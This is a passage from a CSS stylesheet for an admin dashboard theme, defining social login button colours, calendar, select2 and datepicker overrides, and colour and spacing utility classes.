     position: relative;
     background: #fff;
     border: 1px solid #f4f4f4;
     padding: 20px;
     margin: 10px 25px
 }
 
 .invoice-title {
     margin-top: 0
 }
 
 .profile-user-img {
     margin: 0 auto;
     width: 100px;
     padding: 3px;
     border: 3px solid #d2d6de
 }
 
 .profile-username {
     font-size: 21px;
     margin-top: 5px
 }
 
 .post {
     border-bottom: 1px solid #d2d6de;
     margin-bottom: 15px;
     padding-bottom: 15px;
     color: #666
 }
 
 .post:last-of-type {
     border-bottom: 0;
     margin-bottom: 0;
     padding-bottom: 0
 }
 
 .post .user-block {
     margin-bottom: 15px
 }
 
 .btn-social {
     position: relative;
     padding-left: 44px;
     text-align: left;
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis
 }
 
 .btn-social>:first-child {
     position: absolute;
     left: 0;
     top: 0;
     bottom: 0;
     width: 32px;
     line-height: 34px;
     font-size: 1.6em;
     text-align: center;
     border-right: 1px solid rgba(0, 0, 0, 0.2)
 }
 
 .btn-social.btn-lg {
     padding-left: 61px
 }
 
 .btn-social.btn-lg>:first-child {
     line-height: 45px;
     width: 45px;
     font-size: 1.8em
 }
 
 .btn-social.btn-sm {
     padding-left: 38px
 }
 
 .btn-social.btn-sm>:first-child {
     line-height: 28px;
     width: 28px;
     font-size: 1.4em
 }
 
 .btn-social.btn-xs {
     padding-left: 30px
 }
 
 .btn-social.btn-xs>:first-child {
     line-height: 20px;
     width: 20px;
     font-size: 1.2em
 }
 
 .btn-social-icon {
     position: relative;
     padding-left: 44px;
     text-align: left;
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
     height: 34px;
     width: 34px;
     padding: 0
 }
 
 .btn-social-icon>:first-child {
     position: absolute;
     left: 0;
     top: 0;
     bottom: 0;
     width: 32px;
     line-height: 34px;
     font-size: 1.6em;
     text-align: center;
     border-right: 1px solid rgba(0, 0, 0, 0.2)
 }
 
 .btn-social-icon.btn-lg {
     padding-left: 61px
 }
 
 .btn-social-icon.btn-lg>:first-child {
     line-height: 45px;
     width: 45px;
     font-size: 1.8em
 }
 
 .btn-social-icon.btn-sm {
     padding-left: 38px
 }
 
 .btn-social-icon.btn-sm>:first-child {
     line-height: 28px;
     width: 28px;
     font-size: 1.4em
 }
 
 .btn-social-icon.btn-xs {
     padding-left: 30px
 }
 
 .btn-social-icon.btn-xs>:first-child {
     line-height: 20px;
     width: 20px;
     font-size: 1.2em
 }
 
 .btn-social-icon>:first-child {
     border: none;
     text-align: center;
     width: 100%
 }
 
 .btn-social-icon.btn-lg {
     height: 45px;
     width: 45px;
     padding-left: 0;
     padding-right: 0
 }
 
 .btn-social-icon.btn-sm {
     height: 30px;
     width: 30px;
     padding-left: 0;
     padding-right: 0
 }
 
 .btn-social-icon.btn-xs {
     height: 22px;
     width: 22px;
     padding-left: 0;
     padding-right: 0
 }
 
 .btn-adn {
     color: #fff;
     background-color: #d87a68;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-adn:focus,
 .btn-adn.focus {
     color: #fff;
     background-color: #ce563f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-adn:hover {
     color: #fff;
     background-color: #ce563f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-adn:active,
 .btn-adn.active,
 .open>.dropdown-toggle.btn-adn {
     color: #fff;
     background-color: #ce563f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-adn:active,
 .btn-adn.active,
 .open>.dropdown-toggle.btn-adn {
     background-image: none
 }
 
 .btn-adn .badge {
     color: #d87a68;
     background-color: #fff
 }
 
 .btn-bitbucket {
     color: #fff;
     background-color: #205081;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-bitbucket:focus,
 .btn-bitbucket.focus {
     color: #fff;
     background-color: #163758;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-bitbucket:hover {
     color: #fff;
     background-color: #163758;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-bitbucket:active,
 .btn-bitbucket.active,
 .open>.dropdown-toggle.btn-bitbucket {
     color: #fff;
     background-color: #163758;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-bitbucket:active,
 .btn-bitbucket.active,
 .open>.dropdown-toggle.btn-bitbucket {
     background-image: none
 }
 
 .btn-bitbucket .badge {
     color: #205081;
     background-color: #fff
 }
 
 .btn-dropbox {
     color: #fff;
     background-color: #1087dd;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-dropbox:focus,
 .btn-dropbox.focus {
     color: #fff;
     background-color: #0d6aad;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-dropbox:hover {
     color: #fff;
     background-color: #0d6aad;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-dropbox:active,
 .btn-dropbox.active,
 .open>.dropdown-toggle.btn-dropbox {
     color: #fff;
     background-color: #0d6aad;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-dropbox:active,
 .btn-dropbox.active,
 .open>.dropdown-toggle.btn-dropbox {
     background-image: none
 }
 
 .btn-dropbox .badge {
     color: #1087dd;
     background-color: #fff
 }
 
 .btn-facebook {
     color: #fff;
     background-color: #3b5998;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-facebook:focus,
 .btn-facebook.focus {
     color: #fff;
     background-color: #2d4373;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-facebook:hover {
     color: #fff;
     background-color: #2d4373;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-facebook:active,
 .btn-facebook.active,
 .open>.dropdown-toggle.btn-facebook {
     color: #fff;
     background-color: #2d4373;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-facebook:active,
 .btn-facebook.active,
 .open>.dropdown-toggle.btn-facebook {
     background-image: none
 }
 
 .btn-facebook .badge {
     color: #3b5998;
     background-color: #fff
 }
 
 .btn-flickr {
     color: #fff;
     background-color: #ff0084;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-flickr:focus,
 .btn-flickr.focus {
     color: #fff;
     background-color: #cc006a;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-flickr:hover {
     color: #fff;
     background-color: #cc006a;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-flickr:active,
 .btn-flickr.active,
 .open>.dropdown-toggle.btn-flickr {
     color: #fff;
     background-color: #cc006a;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-flickr:active,
 .btn-flickr.active,
 .open>.dropdown-toggle.btn-flickr {
     background-image: none
 }
 
 .btn-flickr .badge {
     color: #ff0084;
     background-color: #fff
 }
 
 .btn-foursquare {
     color: #fff;
     background-color: #f94877;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-foursquare:focus,
 .btn-foursquare.focus {
     color: #fff;
     background-color: #f71752;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-foursquare:hover {
     color: #fff;
     background-color: #f71752;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-foursquare:active,
 .btn-foursquare.active,
 .open>.dropdown-toggle.btn-foursquare {
     color: #fff;
     background-color: #f71752;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-foursquare:active,
 .btn-foursquare.active,
 .open>.dropdown-toggle.btn-foursquare {
     background-image: none
 }
 
 .btn-foursquare .badge {
     color: #f94877;
     background-color: #fff
 }
 
 .btn-github {
     color: #fff;
     background-color: #444;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-github:focus,
 .btn-github.focus {
     color: #fff;
     background-color: #2b2b2b;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-github:hover {
     color: #fff;
     background-color: #2b2b2b;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-github:active,
 .btn-github.active,
 .open>.dropdown-toggle.btn-github {
     color: #fff;
     background-color: #2b2b2b;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-github:active,
 .btn-github.active,
 .open>.dropdown-toggle.btn-github {
     background-image: none
 }
 
 .btn-github .badge {
     color: #444;
     background-color: #fff
 }
 
 .btn-google {
     color: #fff;
     background-color: #dd4b39;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-google:focus,
 .btn-google.focus {
     color: #fff;
     background-color: #c23321;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-google:hover {
     color: #fff;
     background-color: #c23321;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-google:active,
 .btn-google.active,
 .open>.dropdown-toggle.btn-google {
     color: #fff;
     background-color: #c23321;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-google:active,
 .btn-google.active,
 .open>.dropdown-toggle.btn-google {
     background-image: none
 }
 
 .btn-google .badge {
     color: #dd4b39;
     background-color: #fff
 }
 
 .btn-instagram {
     color: #fff;
     background-color: #3f729b;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-instagram:focus,
 .btn-instagram.focus {
     color: #fff;
     background-color: #305777;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-instagram:hover {
     color: #fff;
     background-color: #305777;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-instagram:active,
 .btn-instagram.active,
 .open>.dropdown-toggle.btn-instagram {
     color: #fff;
     background-color: #305777;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-instagram:active,
 .btn-instagram.active,
 .open>.dropdown-toggle.btn-instagram {
     background-image: none
 }
 
 .btn-instagram .badge {
     color: #3f729b;
     background-color: #fff
 }
 
 .btn-linkedin {
     color: #fff;
     background-color: #007bb6;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-linkedin:focus,
 .btn-linkedin.focus {
     color: #fff;
     background-color: #005983;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-linkedin:hover {
     color: #fff;
     background-color: #005983;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-linkedin:active,
 .btn-linkedin.active,
 .open>.dropdown-toggle.btn-linkedin {
     color: #fff;
     background-color: #005983;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-linkedin:active,
 .btn-linkedin.active,
 .open>.dropdown-toggle.btn-linkedin {
     background-image: none
 }
 
 .btn-linkedin .badge {
     color: #007bb6;
     background-color: #fff
 }
 
 .btn-microsoft {
     color: #fff;
     background-color: #2672ec;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-microsoft:focus,
 .btn-microsoft.focus {
     color: #fff;
     background-color: #125acd;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-microsoft:hover {
     color: #fff;
     background-color: #125acd;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-microsoft:active,
 .btn-microsoft.active,
 .open>.dropdown-toggle.btn-microsoft {
     color: #fff;
     background-color: #125acd;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-microsoft:active,
 .btn-microsoft.active,
 .open>.dropdown-toggle.btn-microsoft {
     background-image: none
 }
 
 .btn-microsoft .badge {
     color: #2672ec;
     background-color: #fff
 }
 
 .btn-openid {
     color: #fff;
     background-color: #f7931e;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-openid:focus,
 .btn-openid.focus {
     color: #fff;
     background-color: #da7908;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-openid:hover {
     color: #fff;
     background-color: #da7908;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-openid:active,
 .btn-openid.active,
 .open>.dropdown-toggle.btn-openid {
     color: #fff;
     background-color: #da7908;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-openid:active,
 .btn-openid.active,
 .open>.dropdown-toggle.btn-openid {
     background-image: none
 }
 
 .btn-openid .badge {
     color: #f7931e;
     background-color: #fff
 }
 
 .btn-pinterest {
     color: #fff;
     background-color: #cb2027;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-pinterest:focus,
 .btn-pinterest.focus {
     color: #fff;
     background-color: #9f191f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-pinterest:hover {
     color: #fff;
     background-color: #9f191f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-pinterest:active,
 .btn-pinterest.active,
 .open>.dropdown-toggle.btn-pinterest {
     color: #fff;
     background-color: #9f191f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-pinterest:active,
 .btn-pinterest.active,
 .open>.dropdown-toggle.btn-pinterest {
     background-image: none
 }
 
 .btn-pinterest .badge {
     color: #cb2027;
     background-color: #fff
 }
 
 .btn-reddit {
     color: #000;
     background-color: #eff7ff;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-reddit:focus,
 .btn-reddit.focus {
     color: #000;
     background-color: #bcddff;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-reddit:hover {
     color: #000;
     background-color: #bcddff;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-reddit:active,
 .btn-reddit.active,
 .open>.dropdown-toggle.btn-reddit {
     color: #000;
     background-color: #bcddff;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-reddit:active,
 .btn-reddit.active,
 .open>.dropdown-toggle.btn-reddit {
     background-image: none
 }
 
 .btn-reddit .badge {
     color: #eff7ff;
     background-color: #000
 }
 
 .btn-soundcloud {
     color: #fff;
     background-color: #f50;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-soundcloud:focus,
 .btn-soundcloud.focus {
     color: #fff;
     background-color: #c40;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-soundcloud:hover {
     color: #fff;
     background-color: #c40;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-soundcloud:active,
 .btn-soundcloud.active,
 .open>.dropdown-toggle.btn-soundcloud {
     color: #fff;
     background-color: #c40;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-soundcloud:active,
 .btn-soundcloud.active,
 .open>.dropdown-toggle.btn-soundcloud {
     background-image: none
 }
 
 .btn-soundcloud .badge {
     color: #f50;
     background-color: #fff
 }
 
 .btn-tumblr {
     color: #fff;
     background-color: #2c4762;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-tumblr:focus,
 .btn-tumblr.focus {
     color: #fff;
     background-color: #1c2d3f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-tumblr:hover {
     color: #fff;
     background-color: #1c2d3f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-tumblr:active,
 .btn-tumblr.active,
 .open>.dropdown-toggle.btn-tumblr {
     color: #fff;
     background-color: #1c2d3f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-tumblr:active,
 .btn-tumblr.active,
 .open>.dropdown-toggle.btn-tumblr {
     background-image: none
 }
 
 .btn-tumblr .badge {
     color: #2c4762;
     background-color: #fff
 }
 
 .btn-twitter {
     color: #fff;
     background-color: #55acee;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-twitter:focus,
 .btn-twitter.focus {
     color: #fff;
     background-color: #2795e9;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-twitter:hover {
     color: #fff;
     background-color: #2795e9;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-twitter:active,
 .btn-twitter.active,
 .open>.dropdown-toggle.btn-twitter {
     color: #fff;
     background-color: #2795e9;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-twitter:active,
 .btn-twitter.active,
 .open>.dropdown-toggle.btn-twitter {
     background-image: none
 }
 
 .btn-twitter .badge {
     color: #55acee;
     background-color: #fff
 }
 
 .btn-vimeo {
     color: #fff;
     background-color: #1ab7ea;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vimeo:focus,
 .btn-vimeo.focus {
     color: #fff;
     background-color: #1295bf;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vimeo:hover {
     color: #fff;
     background-color: #1295bf;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vimeo:active,
 .btn-vimeo.active,
 .open>.dropdown-toggle.btn-vimeo {
     color: #fff;
     background-color: #1295bf;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vimeo:active,
 .btn-vimeo.active,
 .open>.dropdown-toggle.btn-vimeo {
     background-image: none
 }
 
 .btn-vimeo .badge {
     color: #1ab7ea;
     background-color: #fff
 }
 
 .btn-vk {
     color: #fff;
     background-color: #587ea3;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vk:focus,
 .btn-vk.focus {
     color: #fff;
     background-color: #466482;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vk:hover {
     color: #fff;
     background-color: #466482;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vk:active,
 .btn-vk.active,
 .open>.dropdown-toggle.btn-vk {
     color: #fff;
     background-color: #466482;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-vk:active,
 .btn-vk.active,
 .open>.dropdown-toggle.btn-vk {
     background-image: none
 }
 
 .btn-vk .badge {
     color: #587ea3;
     background-color: #fff
 }
 
 .btn-yahoo {
     color: #fff;
     background-color: #720e9e;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-yahoo:focus,
 .btn-yahoo.focus {
     color: #fff;
     background-color: #500a6f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-yahoo:hover {
     color: #fff;
     background-color: #500a6f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-yahoo:active,
 .btn-yahoo.active,
 .open>.dropdown-toggle.btn-yahoo {
     color: #fff;
     background-color: #500a6f;
     border-color: rgba(0, 0, 0, 0.2)
 }
 
 .btn-yahoo:active,
 .btn-yahoo.active,
 .open>.dropdown-toggle.btn-yahoo {
     background-image: none
 }
 
 .btn-yahoo .badge {
     color: #720e9e;
     background-color: #fff
 }
 
 .fc-button {
     background: #f4f4f4;
     background-image: none;
     color: #444;
     border-color: #ddd;
     border-bottom-color: #ddd
 }
 
 .fc-button:hover,
 .fc-button:active,
 .fc-button.hover {
     background-color: #e9e9e9
 }
 
 .fc-header-title h2 {
     font-size: 15px;
     line-height: 1.6em;
     color: #666;
     margin-left: 10px
 }
 
 .fc-header-right {
     padding-right: 10px
 }
 
 .fc-header-left {
     padding-left: 10px
 }
 
 .fc-widget-header {
     background: #fafafa
 }
 
 .fc-grid {
     width: 100%;
     border: 0
 }
 
 .fc-widget-header:first-of-type,
 .fc-widget-content:first-of-type {
     border-left: 0;
     border-right: 0
 }
 
 .fc-widget-header:last-of-type,
 .fc-widget-content:last-of-type {
     border-right: 0
 }
 
 .fc-toolbar {
     padding: 10px;
     margin: 0
 }
 
 .fc-day-number {
     font-size: 20px;
     font-weight: 300;
     padding-right: 10px
 }
 
 .fc-color-picker {
     list-style: none;
     margin: 0;
     padding: 0
 }
 
 .fc-color-picker>li {
     float: left;
     font-size: 30px;
     margin-right: 5px;
     line-height: 30px
 }
 
 .fc-color-picker>li .fa {
     -webkit-transition: -webkit-transform linear .3s;
     -moz-transition: -moz-transform linear .3s;
     -o-transition: -o-transform linear .3s;
     transition: transform linear .3s
 }
 
 .fc-color-picker>li .fa:hover {
     -webkit-transform: rotate(30deg);
     -ms-transform: rotate(30deg);
     -o-transform: rotate(30deg);
     transform: rotate(30deg)
 }
 
 #add-new-event {
     -webkit-transition: all linear .3s;
     -o-transition: all linear .3s;
     transition: all linear .3s
 }
 
 .external-event {
     padding: 5px 10px;
     font-weight: bold;
     margin-bottom: 4px;
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
     border-radius: 3px;
     cursor: move
 }
 
 .external-event:hover {
     box-shadow: inset 0 0 90px rgba(0, 0, 0, 0.2)
 }
 
 .select2-container--default.select2-container--focus,
 .select2-selection.select2-container--focus,
 .select2-container--default:focus,
 .select2-selection:focus,
 .select2-container--default:active,
 .select2-selection:active {
     outline: none
 }
 
 .select2-container--default .select2-selection--single,
 .select2-selection .select2-selection--single {
     border: 1px solid #d2d6de;
     border-radius: 0;
     padding: 6px 12px;
     height: 34px
 }
 
 .select2-container--default.select2-container--open {
     border-color: #3c8dbc
 }
 
 .select2-dropdown {
     border: 1px solid #d2d6de;
     border-radius: 0
 }
 
 .select2-container--default .select2-results__option--highlighted[aria-selected] {
     background-color: #3c8dbc;
     color: white
 }
 
 .select2-results__option {
     padding: 6px 12px;
     user-select: none;
     -webkit-user-select: none
 }
 
 .select2-container .select2-selection--single .select2-selection__rendered {
     padding-left: 0;
     padding-right: 0;
     height: auto;
     margin-top: -4px
 }
 
 .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
     padding-right: 6px;
     padding-left: 20px
 }
 
 .select2-container--default .select2-selection--single .select2-selection__arrow {
     height: 28px;
     right: 3px
 }
 
 .select2-container--default .select2-selection--single .select2-selection__arrow b {
     margin-top: 0
 }
 
 .select2-dropdown .select2-search__field,
 .select2-search--inline .select2-search__field {
     border: 1px solid #d2d6de
 }
 
 .select2-dropdown .select2-search__field:focus,
 .select2-search--inline .select2-search__field:focus {
     outline: none
 }
 
 .select2-container--default.select2-container--focus .select2-selection--multiple,
 .select2-container--default .select2-search--dropdown .select2-search__field {
     border-color: #3c8dbc !important
 }
 
 .select2-container--default .select2-results__option[aria-disabled=true] {
     color: #999
 }
 
 .select2-container--default .select2-results__option[aria-selected=true] {
     background-color: #ddd
 }
 
 .select2-container--default .select2-results__option[aria-selected=true],
 .select2-container--default .select2-results__option[aria-selected=true]:hover {
     color: #444
 }
 
 .select2-container--default .select2-selection--multiple {
     border: 1px solid #d2d6de;
     border-radius: 0
 }
 
 .select2-container--default .select2-selection--multiple:focus {
     border-color: #3c8dbc
 }
 
 .select2-container--default.select2-container--focus .select2-selection--multiple {
     border-color: #d2d6de
 }
 
 .select2-container--default .select2-selection--multiple .select2-selection__choice {
     background-color: #3c8dbc;
     border-color: #367fa9;
     padding: 1px 10px;
     color: #fff
 }
 
 .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
     margin-right: 5px;
     color: rgba(255, 255, 255, 0.7)
 }
 
 .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
     color: #fff
 }
 
 .select2-container .select2-selection--single .select2-selection__rendered {
     padding-right: 10px
 }
 
 .box .datepicker-inline,
 .box .datepicker-inline .datepicker-days,
 .box .datepicker-inline>table,
 .box .datepicker-inline .datepicker-days>table {
     width: 100%
 }
 
 .box .datepicker-inline td:hover,
 .box .datepicker-inline .datepicker-days td:hover,
 .box .datepicker-inline>table td:hover,
 .box .datepicker-inline .datepicker-days>table td:hover {
     background-color: rgba(255, 255, 255, 0.3)
 }
 
 .box .datepicker-inline td.day.old,
 .box .datepicker-inline .datepicker-days td.day.old,
 .box .datepicker-inline>table td.day.old,
 .box .datepicker-inline .datepicker-days>table td.day.old,
 .box .datepicker-inline td.day.new,
 .box .datepicker-inline .datepicker-days td.day.new,
 .box .datepicker-inline>table td.day.new,
 .box .datepicker-inline .datepicker-days>table td.day.new {
     color: #777
 }
 
 .pad {
     padding: 10px
 }
 
 .margin {
     margin: 10px
 }
 
 .margin-bottom {
     margin-bottom: 20px
 }
 
 .margin-bottom-none {
     margin-bottom: 0
 }
 
 .margin-r-5 {
     margin-right: 5px
 }
 
 .inline {
     display: inline
 }
 
 .description-block {
     display: block;
     margin: 10px 0;
     text-align: center
 }
 
 .description-block.margin-bottom {
     margin-bottom: 25px
 }
 
 .description-block>.description-header {
     margin: 0;
     padding: 0;
     font-weight: 600;
     font-size: 16px
 }
 
 .description-block>.description-text {
     text-transform: uppercase
 }
 
 .bg-red,
 .bg-yellow,
 .bg-aqua,
 .bg-blue,
 .bg-light-blue,
 .bg-green,
 .bg-navy,
 .bg-teal,
 .bg-olive,
 .bg-lime,
 .bg-orange,
 .bg-fuchsia,
 .bg-purple,
 .bg-maroon,
 .bg-black,
 .bg-red-active,
 .bg-yellow-active,
 .bg-aqua-active,
 .bg-blue-active,
 .bg-light-blue-active,
 .bg-green-active,
 .bg-navy-active,
 .bg-teal-active,
 .bg-olive-active,
 .bg-lime-active,
 .bg-orange-active,
 .bg-fuchsia-active,
 .bg-purple-active,
 .bg-maroon-active,
 .bg-black-active,
 .callout.callout-danger,
 .callout.callout-warning,
 .callout.callout-info,
 .callout.callout-success,
 .alert-success,
 .alert-danger,
 .alert-error,
 .alert-warning,
 .alert-info,
 .label-danger,
 .label-info,
 .label-warning,
 .label-primary,
 .label-success,
 .modal-primary .modal-body,
 .modal-primary .modal-header,
 .modal-primary .modal-footer,
 .modal-warning .modal-body,
 .modal-warning .modal-header,
 .modal-warning .modal-footer,
 .modal-info .modal-body,
 .modal-info .modal-header,
 .modal-info .modal-footer,
 .modal-success .modal-body,
 .modal-success .modal-header,
 .modal-success .modal-footer,
 .modal-danger .modal-body,
 .modal-danger .modal-header,
 .modal-danger .modal-footer {
     color: #fff !important
 }
 
 .bg-gray {
     color: #000;
     background-color: #d2d6de !important
 }
 
 .bg-gray-light {
     background-color: #f7f7f7
 }
 
 .bg-black {
     background-color: #111 !important
 }
 
 .bg-red,
 .callout.callout-danger,
 .alert-danger,
 .alert-error,
 .label-danger,
 .modal-danger .modal-body {
     background-color: #dd4b39 !important
 }
 
 .bg-yellow,
 .callout.callout-warning,
 .alert-warning,
 .label-warning,
 .modal-warning .modal-body {
     background-color: #f39c12 !important
 }
 
 .bg-aqua,
 .callout.callout-info,
 .alert-info,
 .label-info,
 .modal-info .modal-body {
     background-color: #00c0ef !important
 }
 
 .bg-blue {
     background-color: #0073b7 !important
 }
 
 .bg-light-blue,
 .label-primary,
 .modal-primary .modal-body {
     background-color: #3c8dbc !important
 }
 
 .bg-green,
 .callout.callout-success,
 .alert-success,
 .label-success,
 .modal-success .modal-body {
     background-color: #00a65a !important
 }
 
 .bg-navy {
     background-color: #001f3f !important
 }
 
 .bg-teal {
     background-color: #39cccc !important
 }
 
 .bg-olive {
     background-color: #3d9970 !important
 }
 
 .bg-lime {
     background-color: #01ff70 !important
 }
 
 .bg-orange {
     background-color: #ff851b !important
 }
 
 .bg-fuchsia {
     background-color: #f012be !important
 }
 
 .bg-purple {
     background-color: #605ca8 !important
 }
 
 .bg-maroon {
     background-color: #d81b60 !important
 }
 
 .bg-gray-active {
     color: #000;
     background-color: #b5bbc8 !important
 }
 
 .bg-black-active {
     background-color: #000 !important
 }
 
 .bg-red-active,
 .modal-danger .modal-header,
 .modal-danger .modal-footer {
     background-color: #d33724 !important
 }
 
 .bg-yellow-active,
 .modal-warning .modal-header,
 .modal-warning .modal-footer {
     background-color: #db8b0b !important
 }
 
 .bg-aqua-active,
 .modal-info .modal-header,
 .modal-info .modal-footer {
     background-color: #00a7d0 !important
 }
 
 .bg-blue-active {
     background-color: #005384 !important
 }
 
 .bg-light-blue-active,
 .modal-primary .modal-header,
 .modal-primary .modal-footer {
     background-color: #357ca5 !important
 }
 
 .bg-green-active,
 .modal-success .modal-header,
 .modal-success .modal-footer {
     background-color: #008d4c !important
 }
 
 .bg-navy-active {
     background-color: #001a35 !important
 }
 
 .bg-teal-active {
     background-color: #30bbbb !important
 }
 
 .bg-olive-active {
     background-color: #368763 !important
 }
 
 .bg-lime-active {
     background-color: #00e765 !important
 }
 
 .bg-orange-active {
     background-color: #ff7701 !important
 }
 
 .bg-fuchsia-active {
     background-color: #db0ead !important
 }
 
 .bg-purple-active {
     background-color: #555299 !important
 }
 
 .bg-maroon-active {
     background-color: #ca195a !important
 }
 
 [class^="bg-"].disabled {
     opacity: .65;
     filter: alpha(opacity=65)
 }
 
 .text-red {
     color: #dd4b39 !important
 }
 
 .text-yellow {
     color: #f39c12 !important
 }
 
 .text-aqua {
     color: #00c0ef !important
 }
 
 .text-blue {
     color: #0073b7 !important
 }
 
 .text-black {
     color: #111 !important
 }
 
 .text-light-blue {
     color: #3c8dbc !important
 }
 
 .text-green {
     color: #00a65a !important
 }
 
 .text-gray {
     color: #d2d6de !important
 }
 
 .text-navy {
     color: #001f3f !important
 }
 
 .text-teal {
     color: #39cccc !important
 }
 
 .text-olive {
     color: #3d9970 !important
 }
 
 .text-lime {
     color: #01ff70 !important
 }
 
 .text-orange {
     color: #ff851b !important
 }
 
 .text-fuchsia {
     color: #f012be !important
 }
 
 .text-purple {
     color: #605ca8 !important
 }
 
 .text-maroon {
     color: #d81b60 !important
 }
 
 .link-muted {
     color: #7a869d
 }
 
 .link-muted:hover,
 .link-muted:focus {
     color: #606c84
 }
 
 .link-black {
     color: #666
 }
 
 .link-black:hover,
 .link-black:focus {
     color: #999
 }
 
 .hide {
     display: none !important
 }
 
 .no-border {
     border: 0 !important
 }
 
 .no-padding {
     padding: 0 !important
 }
 
 .no-margin {
     margin: 0 !important
 }
 
 .no-shadow {
     box-shadow: none !important
 }
 
 .list-unstyled,
 .chart-legend,
 .contacts-list,
 .users-list,
 .mailbox-attachments {
     list-style: none;
     margin: 0;
     padding: 0
 }
 
 .list-group-unbordered>.list-group-item {
     border-left: 0;
     border-right: 0;
     border-radius: 0;
     padding-left: 0;
     padding-right: 0
 }
 
 .flat {
     border-radius: 0 !important
 }
 
 .text-bold,
 .text-bold.table td,
 .text-bold.table th {
     font-weight: 700
 }
 
 .text-sm {
     font-size: 12px
 }
 
 .jqstooltip {
     padding: 5px !important;
     width: auto !important;
     height: auto !important
 }
 
 .bg-teal-gradient {
     background: #39cccc !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #39cccc), color-stop(1, #7adddd)) !important;
